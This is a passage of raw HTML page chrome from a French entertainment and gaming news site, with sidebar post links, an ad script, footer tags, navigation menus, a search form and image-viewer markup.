https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/">Tratov devient Votrob : découvrez la nouvelle adresse streaming de Votrob en 2023</a></h3></div></div></div></article></div></div></div></div></div></div><div id="zeen_stylish_posts-5" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Sorties &#038; Nouveautés</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-23 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article></div></div></div></div></div></div><div id="ai_widget-2" class="sidebar-widget zeen-widget clearfix block-widget"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8713906729"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène" data-next-hex="#f7d40e" data-prev-hex="#f7d40e" data-title-next="Ryan Paris : Biographie, Carrière et Réussites d&rsquo;une icône de la musique" data-pid="30662" data-pidori="33316" data-prev="https://releases.fr/the-walking-dead-casting-acteurs/" data-next="https://releases.fr/ryan-paris-wiki/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer data-wpr-lazyrender="1" id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div  class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-2" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Édito Releases</h3>			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="tag_cloud-2" class="footer-widget zeen-widget clearfix widget_tag_cloud"><h3 class="widget-title title">Sujets</h3><div class="tagcloud"><a href="https://releases.fr/sujets/news/" class="tag-cloud-link tag-link-2114 tag-link-position-1" style="font-size: 1em;">Actus</a>
<a href="https://releases.fr/sujets/animes/" class="tag-cloud-link tag-link-2073 tag-link-position-2" style="font-size: 1em;">Animes</a>
<a href="https://releases.fr/sujets/archives/" class="tag-cloud-link tag-link-2124 tag-link-position-3" style="font-size: 1em;">Archives</a>
<a href="https://releases.fr/sujets/voiture/" class="tag-cloud-link tag-link-419 tag-link-position-4" style="font-size: 1em;">Automobile</a>
<a href="https://releases.fr/sujets/bandes-dessines/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 1em;">Bandes dessinés</a>
<a href="https://releases.fr/sujets/cinema/" class="tag-cloud-link tag-link-1112 tag-link-position-6" style="font-size: 1em;">Cinéma</a>
<a href="https://releases.fr/sujets/celebrites/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 1em;">Célébrités &amp; people</a>
<a href="https://releases.fr/sujets/dessin-anime/" class="tag-cloud-link tag-link-686 tag-link-position-8" style="font-size: 1em;">Dessin animé</a>
<a href="https://releases.fr/sujets/divers/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 1em;">Divers</a>
<a href="https://releases.fr/sujets/films/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 1em;">Films</a>
<a href="https://releases.fr/sujets/gaming/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 1em;">Gaming</a>
<a href="https://releases.fr/sujets/mode/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 1em;">Mode</a>
<a href="https://releases.fr/sujets/pop-culture/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 1em;">Pop Culture</a>
<a href="https://releases.fr/sujets/programme-tv/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 1em;">Programme TV</a>
<a href="https://releases.fr/sujets/quizz/" class="tag-cloud-link tag-link-2065 tag-link-position-15" style="font-size: 1em;">Quizz</a>
<a href="https://releases.fr/sujets/sports/" class="tag-cloud-link tag-link-2083 tag-link-position-16" style="font-size: 1em;">Sports</a>
<a href="https://releases.fr/sujets/streaming/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 1em;">Streaming</a>
<a href="https://releases.fr/sujets/series-tv/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 1em;">Séries TV</a>
<a href="https://releases.fr/sujets/technologie/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 1em;">Technologie</a>
<a href="https://releases.fr/sujets/telechargement/" class="tag-cloud-link tag-link-2082 tag-link-position-20" style="font-size: 1em;">Téléchargement</a>
<a href="https://releases.fr/sujets/wiki/" class="tag-cloud-link tag-link-2080 tag-link-position-21" style="font-size: 1em;">Wiki</a></div>
</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="text-4" class="footer-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> vous propose les dernières sorties, les nouvelles en continu et les jeux vidéo! Avec des tutoriels et des fiches pratiques pour comprendre tout ce qui a trait à la technologie et au style de vie, des dates de sortie et des exclusivités trouvées uniquement sur notre site qu&rsquo;aucune autre source ne fera., nous avons tous les types de guides de haut niveau imaginables, que ce soit des critiques ou des tests (ou même les deux !), il y a vraiment quelque chose de nouveau à chaque fois.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-2">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-re"><a href="https://reddit.com/user/releasesfr" data-title="Reddit" class="tipi-i-reddit-alien" rel="noopener nofollow" aria-label="Reddit" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/@Releasesmedia" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-linkedin"><a href="https://linkedin.com/in/releases-mag-b638aa253/" data-title="Linkedin" class="tipi-i-linkedin" rel="noopener nofollow" aria-label="Linkedin" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-medium"><a href="https://medium.com/@releases.fr" data-title="Medium" class="tipi-i-medium" rel="noopener nofollow" aria-label="Medium" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tumblr"><a href="https://releasesfr.tumblr.com/" data-title="Tumblr" class="tipi-i-tumblr" rel="noopener nofollow" aria-label="Tumblr" target="_blank"></a></li>
				
	
		</ul>
					<nav id="footer-navigation" class="footer-navigation clearfix font-3">
		<ul id="menu-menu-footer" class="footer-menu horizontal-menu"><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1772"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1770"><a href="https://releases.fr/presentation/">Présentation du site</a></li>
<li id="menu-item-34739" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-34739"><a href="https://releases.fr/manifeste/">Manifeste</a></li>
<li id="menu-item-69566" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-69566"><a href="https://revuestars.com/">Revue Stars</a></li>
<li id="menu-item-72292" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-72292"><a href="https://gamingprime.net">Gaming Prime</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1786"><a href="https://releases.fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1771"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>	</nav><!-- .footer-navigation -->
					<div class="copyright font-2 copyright-l">All Rights Reserved - Release.fr : What's New &amp; Updated. Made with ❤️ in Paris.</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div  id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div  class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/">Actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20266"><a href="https://releases.fr/sujets/cinema/">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/">Dessin animé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-20261"><a href="https://releases.fr/sujets/celebrites/">Célébrités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32765"><a href="https://releases.fr/sujets/wiki/">Wiki</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-28678"><a href="https://releases.fr/sujets/animes/">Animes &#038; Mangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/">Pop Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20268"><a href="https://releases.fr/sujets/streaming/">Streaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/">Programme TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20264"><a href="https://releases.fr/sujets/divers/">Divers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32766"><a href="https://releases.fr/sujets/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/">Séries TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32764"><a href="https://releases.fr/sujets/telechargement/">Téléchargement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div  id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div  class="content clearfix">
			<div class="logo logo-slide"><a href="https://releases.fr" data-pin-nopin="true"></a></div>				<div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><div class="social-widget-icons social-align-0"><ul><li><a href="#" class="tipi-i-facebook tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="#" class="tipi-i-twitter tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="#" class="tipi-i-instagram tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div  id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div  class="content tipi-vertical-c tipi-row">
		<div  class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://releases.fr/">
	<input type="search" class="search-field font-b" placeholder="Rechercher" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Commencez à taper pour voir les résultats ou appuyez sur ESC pour fermer				</span>
				<div class="suggestions-wrap font-2"><a href="https://releases.fr/hashtags/nouveautes/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12px;">nouveautés</a>
<a href="https://releases.fr/hashtags/actus/" class="tag-cloud-link tag-link-2130 tag-link-position-2" style="font-size: 12px;">actus</a>
<a href="https://releases.fr/hashtags/2024/" class="tag-cloud-link tag-link-2074 tag-link-position-3" style="font-size: 12px;">2024</a>
<a href="https://releases.fr/hashtags/date-de-sortie/" class="tag-cloud-link tag-link-1043 tag-link-position-4" style="font-size: 12px;">date de sortie</a>
<a href="https://releases.fr/hashtags/tendances/" class="tag-cloud-link tag-link-2097 tag-link-position-5" style="font-size: 12px;">Tendances</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Voir tous les résultats</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div  class="content-latl content-block site-img-1 site-skin-3">
				</div>

		<div  class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div  id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div  class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Casting%20de%20The%20Walking%20Dead%20%3A%20D%C3%A9couvrez%20les%20acteurs%20et%20personnages%20de%20la%20s%C3%A9rie%20ph%C3%A9nom%C3%A8ne%20-%20https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class="tipi-tip tipi-tip-move share-button share-button-tg" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-telegram"></i></span></a><a href="whatsapp://send?text=Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène – https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<div  id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><span id="lr-check"></span><div  id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Fermer"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

